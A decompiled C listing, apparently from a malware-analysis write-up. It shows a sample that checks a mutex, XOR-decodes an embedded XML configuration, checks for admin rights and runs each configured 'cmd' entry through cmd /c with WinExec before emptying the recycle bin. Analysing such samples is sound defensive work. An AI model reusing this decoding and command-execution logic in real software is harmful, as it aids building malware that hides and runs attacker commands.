 5 if ( CreateMutexA(0, 1, "CheckMutex") && GetLastError() == ERROR_ALREADY_EXISTS )
6 {
7 _loaddll(0);
8 JUMPOUT(0x403338);
9 }
10 for ( i = 0; i < 0x21C0; i += 64 )
11 {
12 *&xml_blob[i] = _mm_xor_si128(XOR_KEY, *&xml_blob[i]);
13 *&xml_blob[i + 16] = _mm_xor_si128(XOR_KEY, *&xml_blob[i + 16]);
14 *&xml_blob[i + 32] = _mm_xor_si128(*&xml_blob[i + 32], XOR_KEY);
15 *&xml_blob[i + 48] = _mm_xor_si128(XOR_KEY, *&xml_blob[i + 48]);
16 }
17 for ( ; i < 0x21E7; ++i )
18 xml_blob[i] ^= 0xA9u;
19 xml_node_tree = mxml_load_data(0, xml_blob, sub_4120E0);
20 v1 = check_if_token_is_in_admin_group(1);
21 j = 0;
22 v2 = malloc_wrapper(0x800u);
23 ModuleHandleA = GetModuleHandleA("kernel32.dll");
24 IsWow64Process = GetProcAddress(ModuleHandleA, "IsWow64Process");
25 if ( !IsWow64Process || (CurrentProcess = GetCurrentProcess(), IsWow64Process(CurrentProcess, &j)) )
26 {
27 if ( j )
28 Wow64DisableWow64FsRedirection(&OldValue);
29 }
30 if ( v1 )
31 {
32 Element = mxmlFindElement(xml_node_tree, xml_node_tree, "cmd", 0, 0, 1);
33 for ( j = Element; Element; j = Element )
34 {
35 element_data = mxml_extract_element_data(Element);
36 strcpy(v2, "cmd /c \"");
37 strcat(v2, element_data);
38 *&v2[strlen(v2)] = 34;
39 WinExec(v2, 0);
40 Element = mxmlFindElement(j, xml_node_tree, "cmd", 0, 0, 1);
41 }
42 }
43 j = 0;
44 v8 = GetModuleHandleA("kernel32.dll");
45 ProcAddress = GetProcAddress(v8, "IsWow64Process");
46 if ( !ProcAddress || (v10 = GetCurrentProcess(), ProcAddress(v10, &j)) )
47 {
48 if ( j )
49 Wow64RevertWow64FsRedirection(OldValue);
50 }
51 j___free_base(v2);
52 Block = sub_4014D0(16);
53 lpBuffer = sub_401A30(Block, 0x10u);
54 sub_4033F0();
55 return SHEmptyRecycleBinA(0, 0, 7u);